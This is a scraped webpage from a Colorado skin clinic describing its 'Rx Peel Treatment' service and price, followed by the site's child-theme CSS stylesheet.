        <div class="col-md-8 col-xs-7 kad-topbar-right">
          <div id="topbar-search" class="topbar-widget">
            			<div class="textwidget"><div class="phone">303.224.3545</div>
<!--<a class="button" href="https://booknow.appointment-plus.com/15m8nbhc/" target="_blank">SCHEDULE APPOINTMENT</a>-->
<p style="color: #333;font-size:12px;line-height: 1.2em;">We are currently unable to schedule your appointment online. Please call our office at 303-224-3545 to schedule. We apologize for the inconvenience.</p></div>
		<form role="search" method="get" class="woocommerce-product-search" action="https://www.skinrxandbodywellness.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
        </div>
        </div> <!-- close col-md-6-->
      </div> <!-- Close Row -->
    </div> <!-- Close Container -->
  </div>     

    </div> <!-- Close Row -->
                <nav id="nav-main" class="clearfix">
              <ul id="menu-main-menu" class="sf-menu"><li  class=" current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor sf-dropdown menu-item-56"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/"><span>Clinical Skin Care</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" current-page-ancestor current-page-parent menu-item-180"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/"><span>Overview</span></a></li>
	<li  class=" current-menu-item current_page_item menu-item-768"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/rx-peel-treatment/" aria-current="page"><span>The Rx Peel Treatment</span></a></li>
	<li  class=" menu-item-47"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/professional-skin-peel/"><span>TCA Revitalizing Peel</span></a></li>
	<li  class=" menu-item-46"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/vitamin-c-peel/"><span>Organic Vitamin C Peel</span></a></li>
	<li  class=" menu-item-88"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/microdermabrasion-treatment/"><span>Diamond Tip Microdermabrasion</span></a></li>
	<li  class=" menu-item-818"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/micro-pen/"><span>Microneedling</span></a></li>
	<li  class=" menu-item-44"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/body-exfoliation-treatment/"><span>Body Exfoliation Treatment</span></a></li>
	<li  class=" menu-item-90"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/dermaplaning-treatment/"><span>Dermaplaning Treatment</span></a></li>
	<li  class=" menu-item-42"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/medi-facial-treatment/"><span>Medi-Facial Skin Treatments</span></a></li>
	<li  class=" menu-item-41"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/pore-cleansing-facial/"><span>Pore Cleansing &#8220;Boot Camp&#8221;</span></a></li>
	<li  class=" menu-item-89"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/facial-waxing/"><span>Facial Waxing</span></a></li>
	<li  class=" menu-item-39"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/eyelash-eyebrow-tinting/"><span>Lash and Eyebrow Tinting &#038; Cosmetics</span></a></li>
	<li  class=" menu-item-92"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/cosmetic-enhancement/"><span>Cosmetic Enhancement</span></a></li>
	<li  class=" menu-item-91"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/wellness-center-consultations/"><span>Complimentary Consultations</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-45"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/"><span>Laser Services</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-181"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/"><span>Overview</span></a></li>
	<li  class=" menu-item-107"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/laser-hair-removal/"><span>Laser Hair Removal</span></a></li>
	<li  class=" menu-item-106"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/ipl-laser-therapy/"><span>Age Reversing Light Therapy Laser (IPL)</span></a></li>
	<li  class=" menu-item-108"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/wellness-center-consultations/"><span>Complimentary Consultations</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-24"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/"><span>Skin Products</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-183"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/"><span>Overview</span></a></li>
	<li  class=" menu-item-143"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/skin-cleansers/"><span>Skin Cleansers</span></a></li>
	<li  class=" menu-item-142"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/skin-toner/"><span>Toners</span></a></li>
	<li  class=" menu-item-141"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/moisturizers/"><span>Moisturizers</span></a></li>
	<li  class=" menu-item-140"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/anti-aging-skincare/"><span>Anti-Aging</span></a></li>
	<li  class=" menu-item-139"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/acne-treatment/"><span>Acne Treatments</span></a></li>
	<li  class=" menu-item-138"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/sun-block-sunscreens/"><span>Sun Block</span></a></li>
	<li  class=" menu-item-137"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/mineral-makeup-cosmetics/"><span>Mineral Makeup Cosmetics</span></a></li>
	<li  class=" menu-item-136"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/vitamins-minerals-supplements/"><span>Vitamins &#038; Mineral Supplements</span></a></li>
	<li  class=" menu-item-2748"><a href="https://www.skinrxandbodywellness.com/cancer-care-skin-products/"><span>Cancer Skin Care Products</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-1524"><a title="buy skin care products online" href="https://www.skinrxandbodywellness.com/shop/"><span>Online Store</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-1525"><a href="https://www.skinrxandbodywellness.com/my-account/"><span>My Account</span></a></li>
	<li  class=" menu-item-1530"><a href="https://www.skinrxandbodywellness.com/cart/"><span>My Cart</span></a></li>
	<li  class=" menu-item-1526"><a href="https://www.skinrxandbodywellness.com/shop/return-policy/"><span>Return Policy</span></a></li>
	<li  class=" menu-item-1557"><a href="https://www.skinrxandbodywellness.com/privacy-policy/"><span>Privacy Policy</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-26"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/"><span>Wellness Services</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-182"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/"><span>Overview</span></a></li>
	<li  class=" menu-item-146"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/massage-therapy-clinic/"><span>Massage &#038; Energy Healing</span></a></li>
	<li  class=" menu-item-145"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/denver-pilates/"><span>Personal Training | Nutrition</span></a></li>
	<li  class=" menu-item-144"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/acupuncture-treatment-clinic/"><span>Acupuncture &amp; Permanent Makeup</span></a></li>
	<li  class=" menu-item-1192"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/optimizedwellness/"><span>harmonized brain centers</span></a></li>
	<li  class=" menu-item-295"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/toenail-laser-treatment/"><span>Toenail Laser Treatment</span></a></li>
</ul>
</li>
<li  class=" menu-item-29"><a href="https://www.skinrxandbodywellness.com/deals-specials/"><span>Specials</span></a></li>
<li  class=" sf-dropdown menu-item-23"><a href="https://www.skinrxandbodywellness.com/about-us/"><span>About Us</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-197"><a href="https://www.skinrxandbodywellness.com/clinical-staff/"><span>Clinical Staff</span></a></li>
	<li  class=" menu-item-199"><a href="https://www.skinrxandbodywellness.com/about-us/"><span>About Us</span></a></li>
	<li  class=" menu-item-196"><a href="https://www.skinrxandbodywellness.com/contact-us/"><span>Clinic Location</span></a></li>
	<li  class=" menu-item-713"><a href="https://www.skinrxandbodywellness.com/top-10-reasons-visit-us/"><span>Top 10 Reasons to Visit Us</span></a></li>
	<li  class=" menu-item-195"><a href="https://www.skinrxandbodywellness.com/faq/"><span>FAQ</span></a></li>
	<li  class=" menu-item-194"><a href="https://www.skinrxandbodywellness.com/skincare-testimonials/"><span>Testimonials</span></a></li>
	<li  class=" menu-item-193"><a href="https://www.skinrxandbodywellness.com/skincare-articles-videos/"><span>Articles &#038; Videos</span></a></li>
</ul>
</li>
</ul>           </nav> 
          </div> <!-- Close menuclass-->
               
     
</div> <!-- Close Container -->
  </header>
	<div class="wrap contentclass" role="document">

	<div class="container virtue-woomessages-container"><div class="woocommerce"></div></div><div id="pageheader" class="titleclass">
	<div class="container">
		<div class="page-header">
			<h1 class="entry-title" itemprop="name">
				The Rx Peel Treatment			</h1>
					</div>
	</div><!--container-->
</div><!--titleclass-->
<div id="content" class="container container-contained">
	<div class="row">
		<div class="main col-lg-9 col-md-8" role="main">
			<div class="entry-content" itemprop="mainContentOfPage" itemscope itemtype="https://schema.org/WebPageElement">
				<h1>The Rx Peel Treatment</h1>
<p>Our signature pharmaceutical grade peel is convenient and produces remarkable results with minimal to no “downtime”. This peel exfoliates superficial, dead skin layers and allows new healthy cells to surface and beautifully brightens skin, smooths the texture and minimizes fine lines, wrinkles, acne, large pores, and discoloration. Beneficial for all skin types.</p>
<p><strong>The Rx Peel Treatment (30 min.) $100</strong></p>
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="baseline"></td>
<td colspan="10" valign="baseline"><img decoding="async" width="616" height="63" class="wp-image-778" style="width: 100%; max-width: 100%;" src="/wp-content/uploads/2013/05/chart-titles.jpg" alt="chart-titles" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2013/05/chart-titles.jpg 616w, https://www.skinrxandbodywellness.com/wp-content/uploads/2013/05/chart-titles-260x27.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2013/05/chart-titles-600x61.jpg 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2013/05/chart-titles-300x31.jpg 300w" sizes="(max-width: 616px) 100vw, 616px" /></td>
</tr>
<tr>
<td class="align-right" style="width: 20%;" height="40"><a title="The Rx Peel Treatment" href="/denver-skin-clinic/rx-peel-treatment/">rx peel</a></td>
<td class="align-center" style="width: 6.88%;"><img decoding="async" style="max-width: 15px;" src="/wp-content/uploads/2013/05/ball-orange.jpg" alt="ball-orange" /></td>
<td class="align-center" style="width: 6.88%;"><img decoding="async" style="max-width: 15px;" src="/wp-content/uploads/2013/05/ball-orange.jpg" alt="ball-orange" /></td>
<td class="align-center" style="width: 6.88%;"><img decoding="async" style="max-width: 15px;" src="/wp-content/uploads/2013/05/ball-orange.jpg" alt="ball-orange" /></td>
<td class="align-center" style="width: 6.88%;"><img decoding="async" style="max-width: 15px;" src="/wp-content/uploads/2013/05/ball-orange.jpg" alt="ball-orange" /></td>
<td class="align-center" style="width: 6.88%;"><img decoding="async" style="max-width: 15px;" src="/wp-content/uploads/2013/05/ball-orange.jpg" alt="ball-orange" /></td>
<td class="align-center" style="width: 6.88%;"><img decoding="async" style="max-width: 15px;" src="/wp-content/uploads/2013/05/ball-orange.jpg" alt="ball-orange" /></td>
<td class="align-center" style="width: 6.88%;"><img decoding="async" style="max-width: 15px;" src="/wp-content/uploads/2013/05/ball-orange.jpg" alt="ball-orange" /></td>
<td class="align-center" style="width: 6.88%;"></td>
<td class="align-center" style="width: 6.88%;"></td>
<td class="align-center" style="width: 10.88%;"></td>
</tr>
</tbody>
</table>
<p><img decoding="async" class="alignnone size-full wp-image-594" src="/wp-content/uploads/2013/05/rx-peel-treatment.jpg" alt="rx peel treatment" width="350" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2013/05/rx-peel-treatment.jpg 700w, https://www.skinrxandbodywellness.com/wp-content/uploads/2013/05/rx-peel-treatment-260x173.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2013/05/rx-peel-treatment-600x400.jpg 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2013/05/rx-peel-treatment-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content -->			</div>
					</div><!-- /.main -->
<aside class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
		<section id="woocommerce_product_search-2" class="widget-1 widget-first widget woocommerce widget_product_search"><div class="widget-inner"><form role="search" method="get" class="woocommerce-product-search" action="https://www.skinrxandbodywellness.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></section><section id="woocommerce_product_categories-2" class="widget-2 widget-last widget woocommerce widget_product_categories"><div class="widget-inner"><h3>Product Categories</h3><ul class="product-categories"><li class="cat-item cat-item-18"><a href="https://www.skinrxandbodywellness.com/product-category/acne/">Acne</a></li>
<li class="cat-item cat-item-36"><a href="https://www.skinrxandbodywellness.com/product-category/anti-aging/">Anti-aging</a></li>
<li class="cat-item cat-item-34"><a href="https://www.skinrxandbodywellness.com/product-category/body-products/">Body Products</a></li>
<li class="cat-item cat-item-37"><a href="https://www.skinrxandbodywellness.com/product-category/cancer-care/">Cancer Skin Care</a></li>
<li class="cat-item cat-item-13"><a href="https://www.skinrxandbodywellness.com/product-category/cleansers/">Cleansers</a></li>
<li class="cat-item cat-item-14"><a href="https://www.skinrxandbodywellness.com/product-category/conditioning-treatment-products/">Conditioning/ Treatment Products</a></li>
<li class="cat-item cat-item-20"><a href="https://www.skinrxandbodywellness.com/product-category/exfoliants/">Exfoliants</a></li>
<li class="cat-item cat-item-17"><a href="https://www.skinrxandbodywellness.com/product-category/eye-treatments/">Eye Treatments</a></li>
<li class="cat-item cat-item-38"><a href="https://www.skinrxandbodywellness.com/product-category/lip-treatment/">Lip Treatment</a></li>
<li class="cat-item cat-item-11"><a href="https://www.skinrxandbodywellness.com/product-category/makeup/">Makeup</a></li>
<li class="cat-item cat-item-23"><a href="https://www.skinrxandbodywellness.com/product-category/masks/">Masks</a></li>
<li class="cat-item cat-item-16"><a href="https://www.skinrxandbodywellness.com/product-category/moisturizers/">Moisturizers</a></li>
<li class="cat-item cat-item-21"><a href="https://www.skinrxandbodywellness.com/product-category/sun-damage/">Sun Damage</a></li>
<li class="cat-item cat-item-15"><a href="https://www.skinrxandbodywellness.com/product-category/sunblocks/">Sunblocks</a></li>
<li class="cat-item cat-item-19"><a href="https://www.skinrxandbodywellness.com/product-category/toners/">Toners</a></li>
<li class="cat-item cat-item-35"><a href="https://www.skinrxandbodywellness.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-22"><a href="https://www.skinrxandbodywellness.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a></li>
</ul></div></section>	</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
		</div><!-- /.content -->
	</div><!-- /.wrap -->
	<footer id="containerfooter" class="footerclass" itemscope itemtype="https://schema.org/WPFooter">
  <div class="container">
  	<div class="row">
  		 
					<div class="col-md-3 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget"><aside id="text-9" class="widget widget_text"><h3>have a question?</h3>			<div class="textwidget"></div>
		</aside></div><div class="widget-2 footer-widget"><aside id="text-7" class="widget widget_text"><h3>Professional Skin Care Services</h3>			<div class="textwidget"><p>Our skin care clinic is built upon the principles of always placing our customers first and providing state-of-the art solutions and remedies for common skin problems.  </p>
<p>Our clients are looking for safe, easy, quick and effective skin treatments to rid their face and body of problems with unwanted imperfections such as acne conditions, sun damage, discoloration, rosacea, premature aging and fine lines/ wrinkles.  We can work with customers to improve overall skin condition as an alternative to cosmetic surgery while minimizing pain and discomfort.  Our experts will explain the different clinical alternatives offered that are used safely and successfully in our office.</p>
<p>Some of the professional services offered in our clinic include:  chemical skin peels (AHA peel), diamond-tip microdermabrasion, body exfoliation treatments, dermaplaning, medi-facials, pore cleansing treatments, facial waxing, eyelash and eyebrow tinting, and cosmetic enhancement.</p>
<p>Learn more about skinRx  clinic skin care treatments or please call our office at 303.224.3545 to schedule an initial complimentary consultation and appointment.</p>
<h3>Additional Body Wellness Services from In-Clinic Practitioners</h3>
<p>Our Colorado based wellness clinic offers additional treatments and professional body wellness services beyond clinical skin care.  We’re proud to offer Massage Therapy, Acupuncture, Pilates and Weight Training, Toenail Laser Treatments, and Laser Tattoo and Vein Removal services.  By treating the whole body and delivering related highest quality care, we have been able to consistently earn our client’s trust and referral business for over a decade.</p>
<p><strong>Denver, Colorado – Centennial, Littleton, Lone Tree, South Denver, Highlands Ranch, Englewood, Denver Tech Center Skin Care</strong></p>
<p>Located on northwest corner of Dry Creek Road and Yosemite in Centennial, Colorado just minutes away from Park Meadows Mall, and ½ mile west of Interstate 25.</p>
</div>
		</aside></div><div class="widget-3 footer-widget"><aside id="text-5" class="widget widget_text"><h3>Laser Treatment Services</h3>			<div class="textwidget"><p>Laser skin care treatments are gaining prominence as people search for easy, safe and effective ways to improve their bodies for reasons such as removing unwanted hair, evening out pigmented or sun damaged skin, treating acne conditions, reducing the appearance of fine lines and wrinkles, or resurfacing the skin.  Specialized skin laser treatments offered at skinRx include: Laser Hair Removal, Age Reversing Light Therapy via IPL (intense pulsed light), Fractional CO2 Resurfacing, Isolaz Light Therapy Acne Treatment, and Exilis RF (Radio Frequency) Body Contouring.  </p>
<p>Read all about the different laser treatments customized to patient personal care needs.</p>
</div>
		</aside></div><div class="widget-4 widget-last footer-widget"><aside id="text-8" class="widget widget_text"><h3>Medical Grade Skin Care Products</h3>			<div class="textwidget"><p>skinRx offers a variety of some of the best skin care products available today.  Medical grade skin care products are only available through professional clinics with an overseeing Medical Director. Integrating complete wellness from the inside out, most of the products are organic and paraben free. The products offered include moisturizers, skin cleansers,  skin toners, anti-aging formulations, acne treatments, sunblock and sunscreens, mineral makeup cosmetics, plus top vitamin and mineral supplements brands. </p>
</div>
		</aside></div>					</div> 
            							         
					<div class="col-md-3 col-sm-6 footercol3">
					<div class="widget-1 widget-first footer-widget"><aside id="text-4" class="widget widget_text"><h3>quick links</h3>			<div class="textwidget"><a href="/" title="SkinRx Body and Wellness">Home</a><br />
<a href="/contact-us/" title="Contact SkinRx Body and Wellness">Contact Us</a><br />
<a href="/privacy-policy" title="Privacy Policy SkinRx Body and Wellness">Privacy Policy</a><br />
<a href="/site-map" title="Site Map: SkinRx Body and Wellness">Site Map</a><br /><br />
©2013 skinRx & body wellness. All Rights Reserved</div>
		</aside></div>					</div> 
	            				 
					<div class="col-md-3 col-sm-6 footercol4">
					<div class="widget-1 widget-first footer-widget"><aside id="text-11" class="widget widget_text"><h3>join our club</h3>			<div class="textwidget"><h4>complete wellness club</h4>
Simply enter your email address and receive our FREE skin care emails and coupons for services. 
<!-- BEGIN: Constant Contact Email List Form Button --><div><a href="https://visitor.r20.constantcontact.com/d.jsp?llr=snq7tplab&amp;p=oi&amp;m=1111846961586&amp;sit=zz8hoiohb&amp;f=9947b77a-6ebd-4d6f-8515-aa556c0a4c14" class="button" target="_blank" style="background-color: rgb(167, 191, 57);  color: rgb(255, 255, 255); display: inline-block; padding: 8px 10px; text-shadow: none; ">Join Now</a></div>
            </div>
		</aside></div>					</div> 
		        		            </div>
        <div class="footercredits clearfix">
    		
    		        	<p>&copy; 2026 skinRx &amp; body wellness - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener noreferrer" target="_blank">Kadence WP</a></p>
    	</div>

  </div>

</footer>

		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue-child\/*","\/wp-content\/themes\/virtue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.skinrxandbodywellness.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/bootstrap-min.js?ver=3.4.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/plugins-min.js?ver=3.4.5" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/magnific-popup-min.js?ver=3.4.5" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue-lightbox-init-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Loading...","of":"%curr% of %total%","error":"The Image could not be loaded."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/virtue-lightbox-init-min.js?ver=3.4.5" id="virtue-lightbox-init-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/main-min.js?ver=3.4.5" id="virtue_main-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/kt-add-to-cart-variation-min.js?ver=6.8.3" id="kt-wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/wc-quantity-increment-min.js?ver=6.8.3" id="wcqi-js-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.skinrxandbodywellness.com/wp-content/themes/virtue-child/style.css?ver=1.0.0
body_size: 20032
content:
/*
 Theme Name:   Virtue Child
 Theme URI:    https://www.kadencethemes.com/product/virtue-free-theme
 Description:  Virtue Child Theme
 Author:       We Store Solutions
 Author URI:   http://westoresolutions.com
 Template:     virtue
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  virtue-child
*/


@import url('https://fonts.googleapis.com/css?family=Alex+Brush&display=swap');
@font-face {
    font-family: 'nuptial_btregular';
    src: url('nuptial_bt-webfont.eot');
    src: url('nuptial_bt-webfont.eot?#iefix') format('embedded-opentype'),
         url('nuptial_bt-webfont.woff') format('woff'),
         url('nuptial_bt-webfont.ttf') format('truetype'),
         url('nuptial_bt-webfont.svg#nuptial_btregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
.smooth_slider {max-width:none!important;}
.text-rotate {

}
body.block-editor-page #wpbody-content>div:not(.block-editor):not(#screen-meta), body.block-editor-page #wpfooter {
display: block!important;
}
.align-right {
	text-align: right;
	font-family:"Times New Roman", Times, serif;
	color:#2b4d72;
	font-weight:bold;
	
}
.align-center {text-align:center;}
table img {max-width:100%;}
.contentclass {
  background: #c3c3c3;
}
}
/*woocommerce */
.kad-woo-image-size {
	max-height: 250px;
}
.kad-woo-image-size img {
	max-height: 250px;
	width: auto!important
}
.tcol-md-4:nth-child(3n+1) {clear:both;}
/* Primary color */
.home-message:hover {background-color:#c72c00; background-color: rgba(45, 92, 136, 0.6);}
nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .accordion-heading .accordion-toggle.open {border-color: #c72c00;}
a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
.woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn {color: #c72c00;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary,
.product-category.grid_item a:hover h5, .woocommerce-message .button, 
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit {
  background: #c72c00;
}
.contentclass {padding-bottom: 0px;}
#containerfooter {padding-top: 0px;}

/* 20% lighter than Primary */
a:hover {color: #333;text-decoration:underline!important;}
.kad-btn-primary:hover, .woocommerce-message .button:hover, #commentform .form-submit #submit:hover {background: #d86b4c;}

.product_item.hidetheaction .kad_add_to_cart {background: transparent; color: transparent;}
.product_item.hidetheaction:hover .kad_add_to_cart {background: #95b5b2; color: #fff;}

.topclass {float:right;display:inline-block;background: none!important;position:relative; top:10px;text-align:right;}
.topclass .container {}
/* Background Skins */
.contentclass, .nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {background: #efeeee;}
#content {background: #fff;padding:30px;border-top:6px solid #708cb9;top: -15px;position:relative;-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px}
.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a, .nav-trigger-case {color:#fff;}
.mobileclass {background: #444;margin: 20px 0px;}
.mobileclass.collapsed {background: #f2f2f2; background: rgba(0,0,0,0.05); color:#444;}
.headerclass {background: #fff;min-height: 150px;}
.footerclass {background: #373737;}
.navclass {background: #fff;}
.bg-lightgray {background: #f2f2f2; background:rgba(0, 0, 0, 0.05); }
/* Header - Type */
h1, h3 {color:#333;font-family:'Alex Brush', cursive!important;letter-spacing: 1px;font-weight:bold!important;margin-top: 0px;}
h1 {text-transform:lowercase;}
h3  {font-size: 34px!important;}

h2, h4 {color: #444;font-family: "Times New Roman", Times, serif!important;}

.smooth_slider h2, .boxed h2 {font-family:'Alex Brush', cursive!important;font-size:34px!important;letter-spacing: 1px;font-weight:bold!important;color:#708cb9;}
h5, .product_item .product_details h5 {color: #555;font-family: "PT Sans Narrow", san-serif!important;font-size: 20px;}

.sf-menu a {letter-spacing: normal;}
#nav-second ul.sf-menu a {letter-spacing: normal;}

.color_gray, .subhead, .subhead a, .posttags, .posttags a, .product_meta a {color: #777;}

body, .color_body, .sidebar a, .author-name a, .author-latestposts h5 a, .author-latestposts h5, 
.author-profile .author-occupation, .nav-tabs > .active > a, .nav-tabs > .active > a:hover, .product_price, .product_details > .product_excerpt {color:#444;}

/* General */
a:hover {text-decoration: none;}
.hometitle {text-align: center;}

/* Footer */
#containerfooter h3, #containerfooter {color:#6D6E71;}
#containerfooter h3 {
color: #708cb9
}
.footercredits {color: #aaa;}
.footerclass a {color: #708cb9;}
.footerclass a.button {background-color: #708cb9!important;}
.footernav ul li a {color:#f2f2f2;}

/* Custom */
.sidebar a {
	color:#555;
}
.sidebar a.button {
	color:#fff;
}
.sidebar .purple a {color: #fff!important;font-size: 14px;}
.contentclass {padding-top:0px;background: #D1D3D4;}
.sliderclass {padding: 30px 0px;}
#content span {}
.sf-menu li {margin-right:8px;}
.sf-menu li:Hover, .sf-menu li.active {background: #708cb9;}
.sf-menu li ul li:hover {background: #D1D8E7;}

 .sf-menu li.sfHover a.sf-with-ul, .sf-menu li.active a.sf-with-ul, .sf-menu li a:hover {color:#fff!important;}
.sf-menu a {padding: 7px 8px;text-transform:lowercase;letter-spacing: 1px;}

ul.sf-dropdown-menu {padding-top:5px;background:#708cb9;}
